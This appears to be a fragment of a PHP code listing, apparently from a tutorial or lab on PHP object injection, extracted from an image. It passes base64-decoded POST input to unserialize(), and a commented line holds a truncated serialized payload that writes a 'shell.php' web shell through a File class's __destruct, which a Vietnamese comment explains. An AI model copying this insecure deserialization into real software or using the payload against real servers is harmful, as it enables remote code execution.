 50 <?php
51 require "Student.php";
52 require "File.php";
53 if($_SERVER["REQUEST_METHOD"] == "POST"){
54 $str=trim($_POST["str"]);
55 $str=base64_decode($str);
56 /*$str='O:4:"File":2:{s:8:"filename";s:9:"shell.php";s:7:"content";s:35:"<?php echo system
57 $o= unserialize($str);
58
59 echo "Username: ".$o->username."<br>";
60 echo "Email: ".$o->email."<br>";
61 echo "Birthyear: ".$o->birthyear."<br>";
62 echo "Gender: ".$o->gender."<br>";
63
64 }
65
66 ?> // kết thúc script, __destruct của các object thuộc lớp File sẽ được gọi